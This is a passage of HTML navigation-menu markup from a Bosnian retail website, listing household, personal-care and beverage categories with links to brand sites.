		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
